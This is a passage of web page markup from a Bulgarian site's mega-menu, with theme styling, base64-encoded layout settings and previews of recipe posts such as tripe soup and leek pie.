iOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53_f40","tdc_css_class_style":"tdi_53_f40_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_53_f40"}';
block_tdi_53_f40.td_column_number = "3";
block_tdi_53_f40.block_type = "tdb_header_mega_menu";
block_tdi_53_f40.post_count = "5";
block_tdi_53_f40.found_posts = "709";
block_tdi_53_f40.header_color = "";
block_tdi_53_f40.ajax_pagination_infinite_stop = "";
block_tdi_53_f40.max_num_pages = "142";
tdBlocksArray.push(block_tdi_53_f40);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53_f40 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_f40" data-td_block_id="tdi_53_f40"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_f40" data-td_block_id="tdi_53_f40"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54_391 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_391" >
<style>
/* custom css */
.tdi_54_391 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_54_391 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_54_391 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_54_391 .block-mega-child-cats{
					text-align: right;
				}.tdi_54_391:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_54_391:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_391.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_391.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_391 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_391 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_54_391 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54_391 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54_391 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_54_391 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_54_391 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_391 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_54_391 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_54_391 .td-module-meta-info,
				.ie11 .tdi_54_391 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54_391 .td-post-vid-time{
					display: block;
				}.tdi_54_391 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_54_391 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_391 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54_391 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_54_391 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_54_391 .entry-review-stars{
					display: inline-block;
				}.tdi_54_391 .td-icon-star,
                .tdi_54_391 .td-icon-star-empty,
                .tdi_54_391 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_391 .td-module-comments{
					display: none;
				}.tdi_54_391 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_391:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_54_391 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_54_391 .td-post-category:hover{
					color: #000000;
				}.tdi_54_391 .td-module-title a{
					color: #051d2d;
				}.tdi_54_391 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_54_391 .td-post-author-name a{
					color: #666666;
				}.tdi_54_391 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_54_391.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_54_391 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_54_391 .td-editor-date,
				.tdi_54_391 .td-editor-date .td-post-author-name,
				.tdi_54_391 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_54_391 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_391 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_54_391 .block-mega-child-cats{
					width: 190px;
				}.tdi_54_391 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_391 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_391 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_391 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_391 .td-module-container:before{
					bottom: -18px;
				}.tdi_54_391 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_54_391 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_391 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_54_391 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_54_391 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_54_391 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_391 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_391 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_391 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_391 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_54_391 .td-module-container:before{
					bottom: -18px;
				}.tdi_54_391 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_54_391 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_391 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_391 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_391 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_391 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_391 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_54_391 = new tdBlock();
block_tdi_54_391.id = "tdi_54_391";
block_tdi_54_391.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds